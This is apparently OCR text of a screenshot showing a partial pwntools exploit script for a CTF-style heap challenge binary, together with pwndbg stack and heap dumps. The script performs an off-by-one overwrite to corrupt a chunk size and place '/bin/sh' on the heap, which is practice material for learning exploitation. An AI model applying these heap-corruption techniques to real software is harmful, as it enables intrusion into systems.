 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3 p=process('./pwn')
4 elf=ELF('./pwn')
5
6 def creat(size,content):
7     p.recvuntil('Your choice :')
8     p.sendline(b'1')
9     p.recvuntil('Size of Heap : ')
10     p.sendline(str(size))
11     p.recvuntil('Content of heap:')
12     p.sendline(content)
13
14 def edit(index,content):
15     p.recvuntil('Your choice :')
16     p.sendline(b'2')
17     p.recvuntil('Index :')
18     p.sendline(str(index))
19     p.recvuntil('Content of heap : ')
20     p.sendline(content)
21
22 def show(index):
23     p.recvuntil('Your choice :')
24     p.sendline(b'3')
25     p.recvuntil('Index :')
26     p.sendline(str(index))
27
28 def delete(index):
29     p.recvuntil('Your choice :')
30     p.sendline(b'4')
31     p.recvuntil('Index :')
32     p.sendline(str(index))
33
34 creat(0×18,'heap0')
35 creat(0×10,'heap1')
36
37 edit(0,b'/bin/sh\x00'+b'a'*(0×10)+b'\x41')
38
39
40
41
42 gdb.attach(p)
43
Shell No. 1
0×7fd8b3c566b2 <__syscall_cancel+18> cmp eax, 0×fffff000 0×fffffe00 - 0×fffff000 EFLAGS ⇒ 0×206 [
F af zf sf IF df of ]
0×7fd8b3c566b7 <__syscall_cancel+23> ✔ ja __syscall_cancel+40 <__syscall_cancel+40>
↓
0×7fd8b3c566c8 <__syscall_cancel+40> mov rdx, qword ptr [rip + 0×157709] RDX, [_GLOBAL_OFFSET_TABLE_+6
> 0×ffffffffffffff88
0×7fd8b3c566cf <__syscall_cancel+47> neg eax
0×7fd8b3c566d1 <__syscall_cancel+49> mov dword ptr fs:[rdx], eax [0×7fd8b3bc46c8] ≤ 0×200
0×7fd8b3c566d4 <__syscall_cancel+52> mov rdx, 0×ffffffffffffffff RDX ⇒ 0×ffffffffffffffff
[ STACK ]
00:0000│ rsp 0×7ffcc79476a0 —▸ 0×7ffcc7947818 —▸ 0×7ffcc79491ba ◂— 0×4c43006e77702f2e /* './pwn' */
01:0008│-058 0×7ffcc79476a8 —▸ 0×7fd8b3c566ad (__syscall_cancel+13) ◂— pop rdx
02:0010│-050 0×7ffcc79476b0 ◂— 0
03:0018│-048 0×7ffcc79476b8 —▸ 0×7ffcc79476e0 —▸ 0×7ffcc7947700 ◂— 1
04:0020│-040 0×7ffcc79476c0 ◂— 0
05:0028│-038 0×7ffcc79476c8 —▸ 0×7fd8b3ccaea6 (read+22) ◂— add rsp, 0×18
06:0030│-030 0×7ffcc79476d0 ◂— 0
07:0038│-028 0×7ffcc79476d8 —▸ 0×4008f8 (menu+109) ◂— nop
[ BACKTRACE ]
► 0 0×7fd8b3c56687 __internal_syscall_cancel+103
1 0×7fd8b3c566ad __syscall_cancel+13
2 0×7fd8b3ccaea6 read+22
3 0×400d96 main+115
4 0×7fd8b3bf0ca8 __libc_start_call_main+120
5 0×7fd8b3bf0d65 __libc_start_main+133
6 0×400779 _start+41
pwndbg> search /bin/sh
Searching for byte: b'/bin/sh'
[heap] 0×29ba72c0 0×68732f6e69622f /* '/bin/sh' */
libc.so.6 0×7fd8b3d6eea4 0×68732f6e69622f /* '/bin/sh' */
pwndbg> x/20xg 0×29ba7290
0×29ba7290: 0×0000000000000000 0×0000000000000021
0×29ba72a0: 0×0000000000000018 0×0000000029ba72c0
0×29ba72b0: 0×0000000000000000 0×0000000000000021
0×29ba72c0: 0×0068732f6e69622f 0×6161616161616161
0×29ba72d0: 0×6161616161616161 0×0000000000000041
0×29ba72e0: 0×0000000000000010 0×0000000029ba7300
0×29ba72f0: 0×0000000000000000 0×0000000000000021
0×29ba7300: 0×00000a3170616568 0×0000000000000000
0×29ba7310: 0×0000000000000000 0×0000000000020cf1
0×29ba7320: 0×0000000000000000 0×0000000000000000
pwndbg>